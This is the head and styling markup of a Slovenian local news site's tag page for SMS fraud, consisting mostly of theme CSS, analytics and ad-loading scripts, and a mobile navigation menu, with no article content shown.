    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/prevara-sms/",
                                "name": "Prevara SMS"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-prevara-sms tag-4554 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
